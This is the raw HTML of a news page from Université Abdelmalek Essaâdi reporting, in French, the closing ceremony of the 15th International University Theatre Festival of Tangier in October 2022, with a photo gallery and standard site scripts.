</tr><tr><td style="width:80px"><a href="http://www.fptetouan.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fpl.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 68 70 68<br /><strong>Fax :</strong> (+212) 5 39 97 98 31<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#31525e5f455052457157414554455e44505f1f5c50"><span class="__cf_email__" data-cfemail="2a4945445e4b495e6a4c5a5e4f5e455f4b4404474b">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fsjeste.ma" style="color : #2f8dcb;" target="_blank">www.fsjeste.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.enstetouan.ma" style="color : #2f8dcb;" target="_blank">Ecole Normale Supérieure</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.enstetouan.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ens.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 91 75<br /><strong>Fax :</strong> (+212) 5 39 97 91 80<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#c2a1adacb6a3a1b682a7acb1b6a7b6adb7a3acecafa3"><span class="__cf_email__" data-cfemail="26454948524745526643485552435249534748084b47">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.enstetouan.ma" style="color : #2f8dcb;" target="_blank">www.enstetouan.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fod.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté Oussoul Eddine</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fod.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/oussoul_eddine.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 11 07<br /><strong>Fax :</strong> (+212) 5 39 97 39 69<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#9af3f4fcf5dafcf5feb4fbf9b4f7fb"><span class="__cf_email__" data-cfemail="98f1f6fef7d8fef7fcb6f9fbb6f5f9">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fod.ac.ma/" style="color : #2f8dcb;" target="_blank">www.fod.ac.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Larache</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fpl.ma/" style="color : #2f8dcb;" target="_blank">Faculté Polydisciplinaire</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fpl.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fplarache.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 52 39 60<br /><strong>Fax :</strong> (+212) 5 39 52 39 61<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#d6b5b9b8a2b7b5a296b0a6baf8bbb7"><span class="__cf_email__" data-cfemail="34575b5a40555740745244581a5955">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fpl.ma/" style="color : #2f8dcb;" target="_blank">www.fpl.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Al Hoceima</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://fsth.ma/index.php" style="color : #2f8dcb;" target="_blank">Faculté des Sciences et Techniques</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fsth.ma/" target="_blank"><img alt="" border="0" height="71" src="/website/sites/default/files/fsth_logo_mini.jpg" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 80 71 72<br /><strong>Fax :</strong> (+212) 5 39 80 71 73<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#046277706c446277706c2a6965"><span class="__cf_email__" data-cfemail="583e2b2c30183e2b2c30763539">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fsth.ma/" style="color : #2f8dcb;" target="_blank">www.fsth.ma</a></td>
</tr><tr><td colspan="2">
<p><strong><a href="http://www.ensah.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale des Sciences Appliquées</a></strong></p>
</td>
</tr><tr><td style="width:80px"><a href="http://www.ensah.ma/" target="_blank"><img alt="" border="0" height="71" src="/website/sites/default/files/ensah_logo.jpg" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 80 57 12<br /><strong>Fax :</strong> (+212) 5 39 80 57 13<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#4a3e2b38232128253f2e2b2b0a332b222525642c38"><span class="__cf_email__" data-cfemail="b1c5d0c3d8dad3dec4d5d0d0f1c8d0d9dede9fd7c3">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.ensah.ma/" style="color : #2f8dcb;" target="_blank">www.ensah.ma</a></td>
</tr></tbody></table></div>
</div>
</div>
					</div>
		<div class="newboxes" id="reseaux_sociaux">
			<div class="col-md-12 col-xs-12 medias_sociaux_top">
				<div class="col-md-12 col-xs-12">
					<a id="contact-hide" class="lienxp" href="#">Fermer</a>
				</div>
				<div class="col-md-6 col-xs-12 fb">
					<h2>Suivez-nous sur Facebook</h2>
											      <div class="fb-page" data-href="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/" data-width="360" data-height="190" data-tabs="timeline" data-hide-cover="0" data-show-facepile="1" data-hide-cta="0" data-small-header="1" data-adapt-container-width="1"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/"><a href="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/">Like us on Facebook</a></blockquote></div></div>									</div>
				<div class="col-md-6 col-xs-12 ytb">
					<h2>Suivez-nous sur Youtube</h2>
											      <p><iframe allowfullscreen="" frameborder="0" height="260" src="https://www.youtube.com/embed/JsFGo_Nyb8o" width="360"></iframe></p>
									</div>
			</div>
		</div>
		<div class="newboxes" id="contact">
							      <div class="col-md-12 col-xs-12 addressbox_top">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="contact-hide">Fermer</a></div>
<div class="col-md-5 col-xs-12 postal_address">
<h2>Nous Contactez</h2>
<div class="col-md-2 col-xs-2"><img alt="" height="10" src="/website/sites/all/themes/uae_theme/images/img-a1.png" width="14" /></div>
<div class="col-md-10 col-xs-10 desc">
<p>Quartier M’haneche II, avenue 9 Avril, B.P. 2117 Tétouan</p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" height="13" src="/website/sites/all/themes/uae_theme/images/img-a2.png" width="16" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><strong>+212 539 97 93 16</strong></p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" height="16" src="/website/sites/all/themes/uae_theme/images/img-a3.png" width="16" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><strong>+212 539 97 91 51</strong></p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" src="/website/sites/all/themes/uae_theme/images/img-a4.png" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><a href="/cdn-cgi/l/email-protection#16666473657f727378757356637773387775387b77"><span class="__cf_email__" data-cfemail="bcccced9cfd5d8d9d2dfd9fcc9ddd992dddf92d1dd">[email&#160;protected]</span></a></p>
</div>
</div>
<div class="col-md-7 col-xs-12 map_address">
<h2>Nous Trouvez</h2>
<iframe allowfullscreen="" frameborder="0" height="190" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3245.716336077568!2d-5.367153652115137!3d35.56070726110244!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd0b4246776e7bb7%3A0x2cf3ecdb9d5907ec!2sUniversit%C3%A9+Abdelmalek+Essaadi!5e0!3m2!1sfr!2s!4v1453744521791" style="border:0" width="100%"></iframe></div>
</div>
					</div>
	</div>
	<div class="row">
		<div id="right_header" class="col-md-12 col-xs-12">
			<div id="top_nav" class="col-md-12 col-xs-12">
			  <ul>
				<li><a id="show_espaces" href="#"><span>Espaces</span></a></li>
				<li><a id="show_ets" href="#"><span>Etablissements</span></a></li>
				<li><a id="show_medias" href="#"><span>M&eacute;dias sociaux</span></a></li>
				<li><a id="show_contact" href="#"><span>Contact</span></a></li>
			  </ul>
			</div>
		</div>
	</div>
		<div class="row">
		<div id="header" class="col-md-8 col-xs-12 navbar-header">
		  			<a class="logo navbar-btn pull-left" href="/website/fr" title="Accueil">
			  <img src="https://www.uae.ma/website/sites/default/files/uae_logo_0_0.png" alt="Accueil" />
			</a>
		  
		  		</div>
		<div class="col-md-4 col-xs-12">
			<div id="search_header">
			  				      <form class="form-search content-search" action="/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Rechercher" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Rechercher">Rechercher</button>
</div><input type="hidden" name="form_build_id" value="form-UohXlqtN_X46GPOda0SygGm_esymarhZ6AcIDlut_mg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>						</div>
		</div>
	</div>
    	<div class="row">
      <div class="col-md-12 navbar-collapse collapse nav">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/website/fr">Accueil</a></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Université <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/universit%C3%A9/mot-du-pr%C3%A9sident">Mot du président</a></li>
<li class="leaf"><a href="/website/fr/universit%C3%A9/equipe-pr%C3%A9sidence">Equipe de la présidence</a></li>
<li class="leaf"><a href="/website/fr/universit%C3%A9/conseils-et-commissions">Conseils et Commissions</a></li>
<li class="leaf"><a href="/website/fr/concours-et-recrutements" title="">Concours et Recrutements</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/université/UAE_EN_CHIFFRES.pdf" title="">UAE en chiffres</a></li>
<li class="leaf"><a href="/website/fr/commissions-paritaires" title="">Commissions paritaires</a></li>
<li class="leaf"><a href="/website/fr/Avis_et_Annonces" title="">Avis et Annonces</a></li>
<li class="last leaf"><a href="/website/fr/Divers_universite" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Formation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="http://uae.ma/website/fr/offre-de-formation-et-fili%C3%A8res-accr%C3%A9dit%C3%A9es" title="">Offre des Formations</a></li>
<li class="leaf"><a href="http://uae.ma/website/fr/content/offre-de-formation-en-temps-am%C3%A9nag%C3%A9" title="">Offre de Formation en Temps Aménagé</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/fr/node/2220" title="">Formation Continue Diplômante</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/formation/Procédure Diplomes/Procédure Diplomes UAE 2021.pdf" title="">Procédure des Diplômes</a></li>
<li class="leaf"><a href="/website/fr/formation/syst%C3%A8me-lmd-et-modalit%C3%A9s-dacc%C3%A8s-aux-lps-et-masters">Système LMD</a></li>
<li class="leaf"><a href="http://uae.ma/website/sites/default/files/Menus/formation/Ecoles%20Sup%C3%A9rieures%20Priv%C3%A9es%20Tanger-T%C3%A9touan.pdf" title="">Inspection Pédagogique des établissements privés</a></li>
<li class="leaf"><a href="/website/fr/formation/apog%C3%A9e">Apogée</a></li>
<li class="last leaf"><a href="/website/fr/divers_formation" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Structure de la Recherche.pdf" title="" data-target="#" class="dropdown-toggle">Structure de la Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/STRUCTURES_DE_RECHERCHE_ACCREDITEES.pdf" title="">Structures Accréditées</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Statut de Recherche de l&#039;UAE.pdf" title="">Statut de la Recherche</a></li>
<li class="last leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Critères de répartition de budget complémentaire de la recherche.pdf" title="">Critères de Répartition du Budget</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/website/fr/recherche/centre-detudes-doctorales" data-target="#" class="dropdown-toggle">Centre d'études doctorales <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/soutenance-des-theses" title="">Soutenances des Thèses</a></li>
<li class="last leaf"><a href="/website/fr/habilitation-universitaire" title="">Habilitation universitaire</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/recherche/coll%C3%A8ge-doctoral">Collège Doctoral</a></li>
<li class="leaf"><a href="/website/fr/content/documents-sur-la-recherche" title="">Documents sur la Recherche</a></li>
<li class="leaf"><a href="/website/fr/journaux-scientifiques-et-revues-de-luae" title="">Journaux scientifiques et Revues de l&#039;UAE</a></li>
<li class="leaf"><a href="/website/fr/recherche/projets-de-recherche-nationaux-et-internationaux">Projet de Recherche</a></li>
<li class="leaf"><a href="/website/fr/appel-projets" title="">Appels à projets</a></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Bourses  de Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/bourses-excellence" title="">Bourses d&#039;excellence</a></li>
<li class="last leaf"><a href="/website/fr/autres-bourses" title="">Autres Bourses</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Manifestations Scientifiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/journee-de-recherche" title="">Journées de Recherche</a></li>
<li class="leaf"><a href="http://uae.ma/website/fr/content/soutien-aux-manifestations-scientifiques-0" title="">Soutiens aux Manifestations Scientifiques</a></li>
<li class="last leaf"><a href="/website/fr/autres-manifestations" title="">Autres manifestations</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/prix-et-comp%C3%A9titions" title="">Prix et Compétitions</a></li>
<li class="last leaf"><a href="/website/fr/divers_recherche" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Cooperation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/cooperation/bilan de conventions UAE.pdf" title="">Conventions</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/cooperation/etrangers inscrits 2016-2017.pdf" title="">Etudiants étrangers inscrits</a></li>
<li class="last leaf"><a href="http://uae.ma/website/content/projets-de-coop%C3%A9ration-de-luae" title="">Projets</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Vie universitaire <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/vie-universitaire/pr%C3%A9inscription-des-bacheliers">Nouveau Bacheliers</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/fr/documents-sp%C3%A9cifiques-au-bachelor" title="">Documents Spécifiques au Bachelor</a></li>
<li class="leaf"><a href="/website/fr/vie-universitaire/orientation-et-information-aux-bacheliers">Orientation et Information aux Bacheliers</a></li>
<li class="expanded dropdown"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle" data-target="#" class="dropdown-toggle">Observatoire de l'Insertion Professionnelle <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle/les-enqu%C3%AAtes">Les Enquêtes</a></li>
<li class="last leaf"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle/offre-de-stage">Offre de stage</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/vie-estudiantine" title="">Vie Estudiantine</a></li>
<li class="last leaf"><a href="http://amo.uae.ac.ma" title="">Assurance Maladie Obligatoire</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/appels-d-offres" title="">Appels d&#039;Offres</a></li>
<li class="last leaf"><a href="/website/fr/contact-uae">Contacts</a></li>
</ul>                            </nav>
      </div>
	</div>
      </div>
</header>

<div class="main-container container">

  <div class="row">
	<div class="container">
		<img class="img-responsive" src="/website/sites/all/themes/uae_theme/images/uae.jpg">
	</div>
    <section id="main" class="col-md-12 col-xs-12 col-sm-12">
                  <a id="main-content"></a>
      	  <div id="contanier_title" class="col-md-12 col-xs-12">
		  <div class="col-md-9 col-xs-12">
							<h1 class="page-header">La cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger </h1>
					  </div>
		  <div class="col-md-3 col-xs-12">
							      <a href="javascript:;" class="changer" id="text_resize_decrease"><sup>-</sup>A</a> <a href="javascript:;" class="changer" id="text_resize_reset">A</a> <a href="javascript:;" class="changer" id="text_resize_increase"><sup>+</sup>A</a><div id="text_resize_clear"></div>					  </div>
	  </div>
	  <div class="col-md-12 col-xs-12">
		  					  					  		  		  		        <div id="node-4117" class="node node-slideshow clearfix" about="/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="La cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger " class="rdf-meta element-hidden"></span>
  
<div class="content">
<div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img class="img-responsive" typeof="foaf:Image" src="https://www.uae.ma/website/sites/default/files/styles/details_nouveaute/public/slideshow/WhatsApp%20Image%202022-10-26%20at%2022.44.06%20%283%29.jpeg?itok=67wQs-cf" width="620" height="250" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="color:#000080;"><strong>Sous le haut patronage de Sa Majesté le Roi Mohamed VI</strong>, Monsieur le Wali de la Région de Tanger Tétouan Al Hoceima, Monsieur le Maire de la ville de Tanger et Monsieur le Président de l’Université Abdelmalek Essaâdi, ont présidé la cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger (FITUT), et cela le mercredi 26 octobre 2022 au cinéma ROXY à Tanger.</span></p>
<p><span style="color:#000080;">Le festival qui s’est déroulé sur six jours, a connu un grand succès et a été le point de rencontre d’étudiants, de créateurs et d’experts venant des quatre coins du monde et rassemblés autour du théâtre, de la créativité et de la diversité culturelle. Durant la cérémonie de clôture, le festival a rendu hommage à l’artiste M. Abdelaziz Atifi AlNasiri, acteur et metteur en scène de théâtre afin de le remercier pour son dévouement et son abnégation. La clôture a aussi été une occasion pour la distribution des prix du jury aux personnes ayant remporté la compétition sous différentes thématiques.</span></p>
<p> </p>
</div></div></div><div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://www.uae.ma/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre" st_title="La cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger " class="st_facebook"></span>
<span st_url="https://www.uae.ma/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre" st_title="La cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger " class="st_googleplus"></span>
<span st_url="https://www.uae.ma/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre" st_title="La cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger " class="st_twitter" st_via="" st_username=""></span>
<span st_url="https://www.uae.ma/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre" st_title="La cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger " class="st_sharethis" st_via="" st_username=""></span>
</div></div>

<div class="galerie_container">
  <ul class="bxslider-slideshow">
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.43.29%20%281%29.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.43.27.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.43.29.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.43.30.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.43.29%20%282%29.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.43.32.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.43.32%20%281%29.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.44.01.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.44.02.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.44.02%20%281%29.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.44.04.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.44.05.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.44.06.jpeg" />
		</li>
    		<li class="field-item">
			<img src="https://www.uae.ma/website/sites/default/files/WhatsApp%20Image%202022-10-26%20at%2022.44.06%20%281%29.jpeg" />
		</li>
      </ul>
  <div class="outside">
	  <span id="slider-prev-slideshow">
		
	  </span>
	  <span id="slider-next-slideshow">
	  
	  </span>
  </div>
</div>
</div>

  
  
</div>	  </div>
    </section>

  </div>
</div>
<!--footer -->
<div class="fluid-container">
		<footer class="outer_footer">
			<div class="container">
				<div class="row" id="footer">
											      <div class="col-lg-7 col-md-7 col-xs-12" id="left_footer">
<div class="col-md-4 col-xs-12">
<h2>Apropos de l'UAE</h2>
<ul><li><a href="#">Mentions Légales</a></li>
<li><a href="#">Plan d'accès</a></li>
<li><a href="#">Plan de site</a></li>
<li><a href="/website/node/41">Contacts</a></li>
</ul></div>
<div class="col-md-8 col-xs-12">
<h2>Liens Utiles</h2>
<ul><li><a href="http://www.dfc.gov.ma">Direction de la formation des cadres</a></li>
<li><a href="http://www.enssup.gov.ma/" target="_blank">Ministère de l'enseignement supérieur</a></li>
<li><a href="http://www.csefrs.ma" target="_blank">Conseil supérieur de l'enseignement</a></li>
<li><a href="https://www.cnrst.ma/index.php/fr/" target="_blank">Centre National pour la Recherche Scientifique et Technique</a></li>
</ul></div>
</div>
<div class="col-lg-5 col-md-5 col-xs-12" id="right_footer">
<div class="col-md-7 tweetbox">
<h2>Contactez l'UAE</h2>
<p class="adresse">Quartier M'haneche II, avenue 9 Avril, B.P. 2117 Tétouan</p>
<p class="phone">+212 539 97 93 16</p>
</div>
<div class="col-md-5 bottom_links">
<h2>Suivez-Nous sur :</h2>
<p><img alt="logo_uae.png" src="/website/sites/default/files/logo_uae.png" style="width:178px;height:40px;" /></p>
<ul><li><a href="https://www.facebook.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/fb.png" width="34" /></a></li>
<li><a href="https://www.youtube.com/c/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/yt.png" width="34" /></a></li>
<li><a href="https://twitter.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/tw.png" width="34" /></a></li>
<li><a href="https://instagram.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/logo_insta.png" width="34" /></a></li>
</ul></div>
</div>
									</div>
                             
			</div>
		</footer>
				<div id="footer_2">
			<div class="container">
				<div class="col-md-12 bottom_footer">
					<p>&copy; Universit&eacute; Abdelmalek Essaadi 2026 - Tous droits r&eacute;serv&eacute;s.</p>
				</div>

			</div>
		</div>
		<a class="scrollup" href="#" title="Haut de page" style="display: inline;">
			<i class="glyphicon glyphicon-menu-up"></i>
		</a>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).ready(function($) {
	$('#contact').hide();
	$('#ets').hide();
	$('#espaces').hide();
	$('#reseaux_sociaux').hide();
	
	$("#show_espaces").click(function(){
		$('#contact').hide();
		$('#ets').hide();
		$('#reseaux_sociaux').hide();
		$("#espaces").show(1000);
		return false;
	});
	$("#show_ets").click(function(){
		$('#contact').hide();
		$('#espaces').hide();
		$('#reseaux_sociaux').hide();
		$("#ets").show(1000);
		return false;
	});
	$("#show_medias").click(function(){
		$('#contact').hide();
		$('#espaces').hide();
		$('#ets').hide();
		$("#reseaux_sociaux").show(1000);
		return false;
	});
	$("#show_contact").click(function(){
		$('#ets').hide();
		$('#espaces').hide();
		$('#reseaux_sociaux').hide();
		$("#contact").show(1000);
		return false;
	});
	$(".lienxp").click(function(){
		$(".newboxes").hide(1000);
		return false;
	});
	
    $("#owl-demo").owlCarousel({
        autoPlay: 3000,
        items : 3,
		stopOnHover: true,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
	$("#owl-presse").owlCarousel({
        autoPlay: 3000,
        items : 1,
		navigation: true,
		navigationText: ["<",">"],
		stopOnHover: true,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
	
	ScrollToTop=function() {
	  var s = $(window).scrollTop();
	  if (s > 250) {
		$('.scrollup').fadeIn();
	  } else {
		$('.scrollup').fadeOut();
	  }
	 
	  $('.scrollup').click(function () {
		  $("html, body").animate({ scrollTop: 0 }, 500);
		  return false;
	  });
	}
	 
	StopAnimation=function() {
	  $("html, body").bind("scroll mousedown DOMMouseScroll mousewheel keyup", function(){
		$('html, body').stop();
	  });
	}
	$(window).scroll(function() {
	  ScrollToTop();
	  StopAnimation();
	});
	$('.bxslider').bxSlider({
	  slideWidth: 700,
	  responsive: true,
	  auto: true,
	  pager: false,
	  nextSelector: '#slider-next',
	  prevSelector: '#slider-prev',
	  nextText: '>>',
	  prevText: '<<'
	});
	$('.bxslider-slideshow').bxSlider({
	  slideWidth: 700,
	  responsive: true,
	  auto: true,
	  pager: false,
	  nextSelector: '#slider-next-slideshow',
	  prevSelector: '#slider-prev-slideshow',
	  nextText: '>>',
	  prevText: '<<'
	});
	$(".bx-prev").html('<img src="http://www.uae.ma/website/sites/all/themes/uae_theme/images/nav_prec.png">'); 
	$(".bx-next").html('<img src="http://www.uae.ma/website/sites/all/themes/uae_theme/images/nav_suiv.png">');
	 
});
</script>  <script src="https://www.uae.ma/website/sites/all/modules/flexslider/assets/js/flexslider.load.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/bootstrap.js?q7rihw"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b31bb96d0c104c40b2c9bb0dc87fb512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
